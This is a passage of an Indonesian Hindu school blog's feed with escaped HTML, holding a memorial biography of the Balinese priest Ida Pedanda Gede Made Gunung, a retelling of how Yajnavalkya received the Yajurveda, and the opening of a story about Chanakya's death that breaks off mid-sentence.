mengunjungi tempat seperti itu harus\nmembayar terlebih dahulu. Setelah itu beliau melanjutkan perjalanan ke\npasar burung, mendengarkan kicauan\nburung dan melihat berbagai jenis peliharaan yang dijual disana.\nDisamping itu beliau juga pernah ikut menjadi sopir truk mengikut teman\nbeliau yang menjadi sopir truk untuk mengirim pasir dari Klungkung ke daerah\nlain di Bali. Beliau melakukan itu untuk\nmengetahui bagaimana rasanya menjadi sopir truk. Setelah beliau merasa sudah cukup,mulailah beliau menyusun\nprogram tangkil (menemui) para sulinggih\n(pendeta) se-Bali.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam buku harian beliau, tercatat beliau pernah\ntangkil kepada 325 sulinggih.\nUntuk apa beliau melakukan semua itu?\nBeliau mengatakan semua itu sebagai persiapan mental untuk memasuki\ndunia kependetaan. Seperti merintis sebuah bangunan, sebelum memulai membangun seseorang perlu melihat\nberbagai model bangunan yang ada sebagai perbandingan dalam merencanakan bangunan yang baru. Unsur-unsur yang cocok ditiru, yang\nkurang cocok dipelajari dan seterusnya. Dan ternyata semua yang beliau dapat dari\npengalaman tersebut sangat mendukung tugas- tugas yang harus beliau\nemban sekarang. Semua bobotnya dari sana.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebuah contoh sederhana, begitu\nmenjadi Pedanda, banyak orang yang tangkil dan semuanya bermacam-\nmacam. Ada yang halus dan adakalanya agak emosional. Semua harus\ndihadapi dengan sabar. Tidak mungkin dihadapi dengan kekerasan dan\nmain pukul seperti sewaktu beliau menjadi\npelatih karate dulu. Kalupun sekarang beliau memukul, tidak menggunakan pukulan fisik tetapi pukulan rohani. Tingkat kerohanian akan berjalan\nbaik apabila didukung oleh pengalaman, mental dan fisik yang kuat.Beliau mengatakan bahwa tujuan utama beliau untuk menjadi Pedanda bukat semata hanya untuk muput yadnya, melainkan\nsenantiasa meningkatkan kualitas kerohanian atau Dharma Agama. Muput\nyadnya baru dilaksanakan kalau ada orang yang ngaturang, dalam arti kalau ada yang datang diterima kalu tidak ada\ntidak apa-apa. Seperti air pancuran, ada atau tidak orang yang datang untuk\nmengambil air, pancurannya tetap akan\nmengalir.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EBiodata Ida Pedanda Gede\nMade Gunung\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNama :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n(Walaka) : Ida Bagus Gede Suamem\nNama\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n(Diksa) : Ida Pedanda Gede Made\nGunung\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTempat\/Tanggal Lahir :\nGeria Gede Kemenuh\nPurnawati Blahbatuh \/ 1952\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPendidikan\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Sekolah Rakyat, Blahbatuh (1965)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- SMPN Gianyar (1968)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- TGA Saraswati, Sukawati (1971)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- IHD Denpasar (sarjana\nMuda) (1986)\nPengalaman Organisasi\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- GSNI Blahbatuh (1967)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Persatuan Bola Volly\nBlabatuh (1969)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- DPD Gojukai (Dewan\nSabuk Hitam) tahun\n1988-1991\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- PHDI Kecamatan\nBlahbatuh (1974-1989)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- PHDI Kabupaten Giayar\n(1989-1994)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- PHDI Bali (1994-2001)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- PHDI Bali Campuhan\n(2001-2006)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPengalaman Kerja\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- PLKB Gianyar\n(1972-1974)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Guru SD 3 Mawang Ubud\n(1972-1974)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Guru SD 3 Pering\nBlahbatuh (1983-1985)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Koordinator Penyuluh\nLapangan Agama Hindu\nKecamatah Blahbatuh\n(1985-1987)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Guru SD Saba,\nBlahbatuh (1987-1994)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n- Dosen Luar Biasa\nFakultas Usada IHD\n(2000-sekarang)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKeluarga :\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIstri : Ida Pedanda Istri Raka\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnak\n- Ida Ayu Gede Padmawati\nSuamem\n- Ida Bagus Made Purwita\nSuamem\n- Ida Ayu Ketut\nPuspitawati Suamem\n- Ida Ayu Putu Purnawati\nSuamem\n- Ida Bagus Made Eka\nPalguna\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOrang Tua :\n- Ida Pedanda Putu\nGunung (Ayah)\n- Ida Pedanda Istri Raka\n(Ibu)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNama Saudara :\n- Ida Ayu Putu Sari\n- Ida Ayu Putu Kendran\n- Ida Ayu Ketut Raka\n- Ida Bagus Made\nMahardika\n- Ida Ayu Gede\nSuprabawati\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOm, Shanti, Shanti,\nShanti,\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOm\n\nKAMI SEGENAP TURUT BERBELA SUNGKAWA ATAS KEPERGIAN BELIAU , AMOR RING ACINTYA.(Alm) IDA PEDANDE GEDE MADE GUNUNG, SEMOGA KELUARGA YANG DI TINGGALKAN DI BERIKAN KETABAHAN.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSumber : BALI POST\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/6738861858272982778\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2016\/05\/ida-pedanda-gede-made-gunung-lebar-rabu.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6738861858272982778"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/6738861858272982778"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2016\/05\/ida-pedanda-gede-made-gunung-lebar-rabu.html","title":"IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-bY0QDsk29hE\/VwnWiYbEhtI\/AAAAAAAABYo\/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB\/s72-c\/IMG-20160410-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-2434182250235888097"},"published":{"$t":"2015-12-01T19:55:00.001-08:00"},"updated":{"$t":"2015-12-01T22:54:08.022-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cerita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah Maharshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tattwa"}],"title":{"type":"text","$t":"Turunnya Kitab Taittiriya Samhita bagian Krishna Yajurveda"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-wO6dEubiE1k\/Vl5itgDNH7I\/AAAAAAAAA2U\/WmezR-298tM\/s1600\/nad478.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yajur Veda\" border=\"0\" height=\"317\" src=\"http:\/\/2.bp.blogspot.com\/-wO6dEubiE1k\/Vl5itgDNH7I\/AAAAAAAAA2U\/WmezR-298tM\/s320\/nad478.jpg\" title=\"taittiriya Samhita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nKitab suci Agama Hindu dikenal dengan sebutan Veda. Veda dikelompokkan menjadi dua yaitu Sruti dan Smrti. Dalam Sruti dibagi lagi menjadi Catur Veda yang terdiri dari :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003ERg Veda\u003C\/li\u003E\n\u003Cli\u003ESama Veda\u003C\/li\u003E\n\u003Cli\u003EYajur Veda. Kitab Yajur Veda dibagi menjadi dua yaitu : Krsna Yajurveda (Yajurveda Hitam) dan Sukla Yajurveda (Yajurveda Putih). Hal ini yang menjadi pokok pembahasan kali ini.\u003C\/li\u003E\n\u003Cli\u003EAtharva Veda\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003ETurunnya Kitab Taittiriya Samhita.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003EYajnavalkya adalah anak dari Devarāta dan merupakan murid dari Rsi Vaishampayana. Suatu kisah, Murid -murid Rsi Vaishampayana melakukan sumpah dan doa agar mereka bisa membebaskan gurunya dari dosa membunuh seorang Brahmana. Namun, Yajnavalkya berkata :\"Guru yang mulia, apa manfaat yang akan engkau peroleh dari usaha kecil para muridmu yang lemah ini? Aku sendiri akan melaksanakan beberapa penebusan dosa untuk mu\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nMendengar hal ini, Rsi Yajnavalkya marah dan berkata : \"pergi dari sini, cukup kamu saja yang mengina seorang Brahmana. Sekarang, kembalikan segala hal yang telah aku ajarkan kepadamu\".\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenuruti perintah Guru nya, Yajnavalkya memuntahkan semua pengetahuan dan mantra-mantra Veda yang ia peroleh dari gurunya dalam bentuk makanan. Murid-murid lain Rsi Wesampayana lalu berubah menjadi ayam hutan dan memakan mantra-mantra itu dengan rakusnya. Hal itu tidak dibenarkan karena Brahmana tidak pantas menyentuh atau memakan makanan sisa. \u0026nbsp;Dikarenakan kejadian itu terjadi pada tengah hari. Akibatnya, keturunan Yajnavalkya tidak dianggap sebagai brahmana di tengah hari.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam Bahasa Sansekerta, ayam hutan disebut \"Tittiri\". \u0026nbsp;Tittiri (ayam hutan) yang memakan muntahan Veda ini, itu sejak itulah maka kitab suci tersebut disebut \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.sanskritweb.net\/yajurveda\/#TS\" target=\"_blank\"\u003ETaittiriya Yajurveda\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E. Ia juga dikenal sebagai Kṛṣṇa Yajurveda atau Yajurveda Hitam karena berasal dari muntahan. Taittiriya Samhita menjadi bagian dari kitab Yajurveda ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-qJ6e6ixX9tw\/Vl5icoE5rKI\/AAAAAAAAA2I\/q7sz87A4tW4\/s1600\/Yajurveda.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yajur veda\" border=\"0\" height=\"131\" src=\"http:\/\/4.bp.blogspot.com\/-qJ6e6ixX9tw\/Vl5icoE5rKI\/AAAAAAAAA2I\/q7sz87A4tW4\/s400\/Yajurveda.gif\" title=\"mantra veda\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSingkat cerita, Kemudian Yajnavalkya pergi dan bertekad untuk tidak memiliki guru manusia setelah itu. Sehingga ia mulai mengambil hati Dewa Surya. Yajnavalkya menyembah dan memuji Matahari, Guru Veda, \u0026nbsp;bertujuan untuk memperoleh bagian Veda baru yang tidak diketahui oleh guru nya, Waishampayana.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDewa Surya, sangat senang dengan pemujaan dan penebusan dari dosa Yajnavalkya. Lalu Dewa Surya datang dengan wujud kuda dan mewahyukan ratusan mantra yajur veda kepada Yajnavalkya yang belum diketahui oleh masyarakat manusia. Mantra-mantra itu keluar dari bulu tengkuk kuda. Mantra-mantra tersebut kemudian disusun dan menjadi bagian dari Kitab suci Yajurveda yang dikenal dengan nama \u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/sacred-texts.com\/hin\/wyv\/index.htm\" target=\"_blank\"\u003Esukla Yajurveda\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E atau Yajurveda Putih karena langsung diwahyukan oleh Dewa Surya. Hal ini juga dikenal sebagai \u003Ci\u003E\u003Cb\u003EVajasaneya Yajurveda.\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003EDalam bahasa Sansekerta, istilah \"Vaji\" berarti kuda. Yajnavalkya kemudian membagi Vajasaneya Yajurveda menjadi lima belas cabang, setiap cabang yang terdiri ratusan Mantra Yajus. Maharsi seperti Kanva, Madhyandina dan lain-lain mempelajarinya dan cabang dari sukla Yajurveda diturunkan kepada murid-muridnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-TocAt_2jyS4\/Vl5mYpnYTuI\/AAAAAAAAA2c\/RCBWQ6rZwTQ\/s1600\/nae963.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"http:\/\/2.bp.blogspot.com\/-TocAt_2jyS4\/Vl5mYpnYTuI\/AAAAAAAAA2c\/RCBWQ6rZwTQ\/s320\/nae963.jpg\" title=\"Sukla Yajur Veda\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHal ini penting untuk dicatat bahwa dalam hirarki Brahmana, sekte tertentu mempercayai bahwa Kṛṣṇa Yajurveda (Yajurveda Hitam) merupakan turunan sukla Yajurveda (Yajurveda Putih).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYajnavalkya menikah dengan dua istri. Salah satunya adalah Maitreyi dan Katyaayani. Maitreyi adalah seorang Brahmavadini (orang yang tertarik pada pengetahuan Brahman). Ketika Yajnavalkya ingin membagi hartanya kepada kedua istrinya, Maitreyi bertanya apakah dia bisa menjadi abadi melalui kekayaan. Yajnavalkya menjawab bahwa tidak ada keabadian melalui kekayaan. Mendengar hal itu, Maitreyi meminta Yajnavalkya untuk mengajarinya hal yang terbaik. Kemudian Yajnavalkya menjelaskan kepadanya tentang kebesaran Keabadian Diri, sifat keberadaannya, cara mencapai pengetahuan yang tak terbatas dan keabadian, dll. Lalu percakapan \u0026nbsp;antara Yajnavalkya dan Maitreyi ini dicatat dalam\u003Cb\u003E\u003Ci\u003E \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Brihadaranyaka_Upanishad\" target=\"_blank\"\u003EBrihadaranyaka Upanishad\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/2.bp.blogspot.com\/-X12rOra_sR4\/Vl5pgbu2efI\/AAAAAAAAA2o\/0yQpYKlCJxQ\/s1600\/Briha_Upan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"http:\/\/2.bp.blogspot.com\/-X12rOra_sR4\/Vl5pgbu2efI\/AAAAAAAAA2o\/0yQpYKlCJxQ\/s320\/Briha_Upan.jpg\" title=\"brihadaranyaka Upanishad\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKebijaksanaan Yajnavalkya dijelaskan dalam Brhadaranyaka Upanishad dimana beliau memberikan ajaran-ajarannya kepada istrinya Maitreyi dan Raja Janaka. Beliau juga berpartisipasi dalam kompetisi yang diselenggarakan oleh Raja Janaka tentang pemilihan agung Brhama Jnani (berpengetahuan dari Brahman). \u0026nbsp;Dialog Beliau dengan Gargi membentuk sebuah bab yang indah penuh dengan makna filosofis dan mistis di Brhadaranyaka Upanishad. Dia kemudian dipuji sebagai Brahmajnyani Agung oleh semua rsi yang hadir dalam sayembara itu. Beliau akhirnya melakukan Vidvat Sanyasa (pengasingan diri setelah pencapaian pengetahuan Brahman) dan bertapa ke hutan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDemikian kisah Yajnavalkya yang merupakan \u003Ci\u003E\u003Cb\u003Edasar turunya kitab suci Hindu Yajur Veda\u003C\/b\u003E\u003C\/i\u003E terutama Taittiriya Samhita. Semoga menambah pengetahuan pembaca. Swaha.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/2434182250235888097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2015\/12\/turunnya-kitab-taittiriya-samhita.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/2434182250235888097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/2434182250235888097"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2015\/12\/turunnya-kitab-taittiriya-samhita.html","title":"Turunnya Kitab Taittiriya Samhita bagian Krishna Yajurveda"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/2.bp.blogspot.com\/-wO6dEubiE1k\/Vl5itgDNH7I\/AAAAAAAAA2U\/WmezR-298tM\/s72-c\/nad478.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8148864946747288246.post-3239000413657674796"},"published":{"$t":"2015-11-26T00:02:00.003-08:00"},"updated":{"$t":"2015-11-26T00:25:31.416-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah Maharshi"}],"title":{"type":"text","$t":"Misteri Kematian Rsi Chanakya"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003EMisteri Kematian Rsi Chanakya\u003C\/i\u003E\u003C\/b\u003E. Dalam kisah Ashoka kita mengetahui ada seorang Rsi bernama Chanakya. Rsi Chanakya adalah salah satu tokoh yang paling diingat dan Rsi yang mengagumkan dari India kuno yang sangat berjasa dibidang ekonomi dan tata negara yang sampai sekarang ini kita rasakan. Pahlawan luar biasa ini telah menciptakan dua karya besar yaitu Kitab\u0026nbsp;\u003Cb\u003EArthashastra\u003C\/b\u003E (prinsip-prinsip Ekonomi) dan Kitab\u0026nbsp;\u003Cb\u003EChanakya Niti\u003C\/b\u003E (Karya Chanakya tentang kenegaraan). \u003Ca href=\"http:\/\/www.pasramanganesha.sch.id\/2014\/07\/kisah-canakya-cinta-seorang-ibu.html\" target=\"_blank\"\u003EChanakya kecil\u003C\/a\u003E sudah memiliki kebajikan dan cinta kasih. Beliau adalah seorang rsi yang menjadikan seorang anak jalanan menjadi seorang raja agung. Beliau menjadi penasehat kerajaan Maurya dari Chandra Gupta, Bindusara dan Ashoka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/4.bp.blogspot.com\/-GTZ6SZ5CifM\/Vla6Y2oLXZI\/AAAAAAAAAwo\/BqqGhvkTbuo\/s1600\/chanakya-death-mystery.img.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kematian Rsi Canakya\" border=\"0\" src=\"http:\/\/4.bp.blogspot.com\/-GTZ6SZ5CifM\/Vla6Y2oLXZI\/AAAAAAAAAwo\/BqqGhvkTbuo\/s1600\/chanakya-death-mystery.img.jpg\" title=\"Kematian Chanakya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003EKematian Canakya\u003C\/i\u003E\u003C\/b\u003E masih misteri dan tidak terungkap sampai saat ini meskipun beberapa penelitian telah dilakukan oleh para sarjana. Namun, ada dua pendapat menyatakan bahwa mengalami kelaparan karena puasa total sampai meninggal dan yang lainnya menyatakan bahwa ia dibunuh oleh musuh disekelilingnya. Namun, keduanya menyatakan bahwa Chanakya meninggal dengan cara yang menyedihkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRsi Chanakya mengambil Chandra Gupta dari jalanan dan menjadikannya penguasa kerajaan besar untuk membalas budi yang dideritanya di pengadilan Nanda. Chandra Gupta Maurya terbukti menjadi kaisar besar dan membangun kerajaan dengan bimbingan dan nasehat dari Chanakya. Anak Chandra Gupta yaitu Bindusara mengantikan Chandra Gupta di takhta dan Chandra Gupta kemudian bertapa sampai akhir hayatnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChanakya terus menjadi penasihat utama untuk Bindusara. Banyak yang tidak suka dengan hubungan Chanakya dengan Bindusara, Rencana-rencana busuk disusun untuk menciptakan permusuhan antara dirinya dan penguasa. Otaknya adalah Subandhu, menteri dari Bindusara. Subandhu menghasut Bindusara agar percaya bahwa Chanakya yang membunuh ibunya dengan cara yang kejam. Hal itu membuat Bindusara beranggapan buruk kepada Rsi Chanakya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/3.bp.blogspot.com\/-p0r1p-Tw_oc\/Vla7I2I2VdI\/AAAAAAAAAww\/i8NRmBptOb4\/s1600\/samrat-bindusara-maurya-empire-ashoka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"320\" src=\"http:\/\/3.bp.blogspot.com\/-p0r1p-Tw_oc\/Vla7I2I2VdI\/AAAAAAAAAww\/i8NRmBptOb4\/s320\/samrat-bindusara-maurya-empire-ashoka.jpg\" title=\"Bindusara\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nChanakya semakin tidak mentolelir tindakan Bindusara. Oleh karena itu, ia meninggalkan istana dan mengalami kelaparan sampai meninggal. Akhirnya, seorang perawat dari ibu Bindusara bernama Dhurdha, mengungkapkan misteri di balik kematian sang ratu dan Chanakya tidak bersalah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDahulu kala Ketika Chandra Gupta, ayah Bindusara masih menjadi Raja, Chanakya menambahkan racun ke makanannya setiap hari untuk membuat dia kuat dan tubuhnya kebal terhadap racun sehingga ia tidak akan diracuni oleh musuh-musuhnya. Dikarenakan tidak tahu, sang ratu dalam keadaan hamil salah mengambil makanan yang disediakan untuk Chandra Gupta. Sehingga Sang Ratu Keracunan.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDikarenakan diselimuti rasa bersalah maka Chanakya ingin menyelamatkan pewaris tahta dan kemudian membuka rahim ibu Chandra Gupta untuk menyelamatkan bayi yang diselamatkan dari racun dan anak itu kemudian diberi nama Bindusara. Dalam proses ini akhirnya sang ratu meninggal. Oleh karena itu Chanakya akan melindungi Bindusara.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah Bindusara mendengarkan hal itu dari sang Pelayan, ia sadar akan kesalahannya terhadap rsi Chanakya. Akhirnya 